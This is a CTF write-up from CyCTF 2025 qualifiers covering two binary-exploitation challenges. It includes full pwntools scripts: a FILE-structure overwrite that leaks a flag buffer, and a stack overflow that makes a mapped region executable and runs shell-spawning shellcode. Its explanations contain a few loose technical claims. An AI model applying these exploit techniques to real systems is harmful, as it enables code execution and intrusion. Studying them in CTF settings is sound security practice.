CyCTF 2025 quals writeup
PWN
Challenge 1: pwn1 (481 points)

First looking at the functions found this looking like the flag is loaded in .bss section.
When launching the binary we get a menu:
1
2
3
4
5
| $ ./app
1) write data
2) save
3) exit
>
|
but in the binary there is also a hidden option 1337:
1
2
3
4
5
6
| if (lVar2 == 0x539) {
puts("edit file-struct: send 256 bytes");
read(0,fh,0x133); // This is our attack
fwrite(&DAT_00402099,1,4,fh);
fflush(fh);
}
|
It reads from you a file structure of size 0x133 (307 bytes) and writes 4 bytes to it.
Any way that doesn’t matter cuz we will manipulate all it’s functionality.
The file structure is defined as:
1
2
3
4
5
6
7
8
9
10
11
12
| struct FILE {
int _flags; // 8 bytes
/* The following pointers correspond to the C++ streambuf protocol. */
char *_IO_read_ptr; /* Current read pointer */
char *_IO_read_end; /* End of get area. */
char *_IO_read_base; /* Start of putback+get area. */
char *_IO_write_base;/* Start of put area. */
char *_IO_write_ptr; /* Current put pointer. */
char *_IO_write_end; /* End of put area. */
char *_IO_buf_base; /* Start of reserve area. */
char *_IO_buf_end; /* End of reserve area. */
}
|
read more
We can see that the first 8 bytes is the flags field, which is used to determine the mode of the file (read, write, etc).
So we need it to be 7 to be in write mode.
Then we can set the write_ptr to point to the flag location in .bss and write_end to point to the end of the flag location.
This way when the fwrite is called it will write 4 bytes from the flag location to our file structure.
So the payload will be:
File structure contains vtable, which is a pointer to a table which contains functions which are called when the original ‘FILE’ pointer is used to perform different operations (such as fread, fwrite, …).
1
2
3
4
5
6
7
8
9
10
11
| payload = b''
payload += p64(7) # flags
payload += p64(0) # read_ptr
payload += p64(0) # read_end
payload += p64(0) # read_base
payload += p64(0) # write_base
payload += p64(flag_addr) # write_ptr
payload += p64(flag_addr + 0x100) # write_end
payload += p64(0) # buf_base
payload += p64(0) # buf_end
# Fill the rest of the structure with zeros
|
but i found an easier way to do it using pwntools:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| from pwn import *
exe = './app'
context.arch = 'amd64'
# p = process(exe)

p = remote('0.cloud.chals.io', 20465)
elf = ELF(exe)
TARGET_ADDR = elf.symbols['flag_buf'] # <--- replace with the address you want to write to
fp = FileStructure()
payload = fp.write(TARGET_ADDR, 60) # write 60 bytes from TARGET_ADDR which is our flag
print(payload)
p.recvuntil(b'> ') # change to the actual menu prompt
p.sendline(b'1337') # decimal 0x539
p.recvuntil(b'edit file-struct: send 256 bytes\n') # waits for the prompt
p.send(payload) # this runs read(0, fh, 0x133) and overwrites the FILE
print(p.recvline())
|
HORRAY
Challenge 2: pwn3 (464 points)
Getting a straight forward buffer overflow at local_98
1
2
3
4
5
6
| local_c = 3;
char local_98 [128];
void *local_18;
int local_c;
printf("Enter your name: ");
fgets(local_98,0xa0,stdin);
|
and local_c is used in mmap as the permission flags
1
| local_18 = mmap((void *)0x500000,0x40000,local_c,0x21,-1,0);
|
You know that a static address is the best dream for shellcode injection.
So we can overflow local_98 to overwrite local_c to 7.
Then we can write our shellcode to 0x500000 and jump to it.
But before this we need to find the offset to local_c.
Using gdb to get the offset till rbp and local_c:
rbp :
1
2
3
4
| lea rax,[rbp-0x90] # 144
mov esi,0xa0
mov rdi,rax
call 0x1060 <fgets@plt>
|
local_c:
1
| mov DWORD PTR [rbp-0x4],0x3
|
So the offset is 140 bytes then 4 bytes for local_c then 8 bytes for saved rbp then 8 bytes for return address.
Let’s go
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| #!/usr/bin/env python3
from pwn import *
context.update(arch='amd64', os='linux')
EXE = './app'

SHELLCODE = asm(shellcraft.sh())
# Target address for our mmap region
MMAP_ADDR = 0x500000
payload = b""
payload += SHELLCODE
payload += b'A' * (140 - len(payload))
# Overwrite with 7 (PROT_READ | PROT_WRITE | PROT_EXEC)
payload += p32(7)
payload += b'B' * 8 # overwrite
payload += p64(MMAP_ADDR)
assert len(payload) == 160, f"Payload length is {len(payload)}, not 160"
# io = process(EXE)
io = remote('0.cloud.chals.io', 25661)
# Send the payload
io.send(payload)
print(io.recv())
io.interactive()
|
misc
Challenge 3: Atomic (281 points)
Soon (server is down there)…


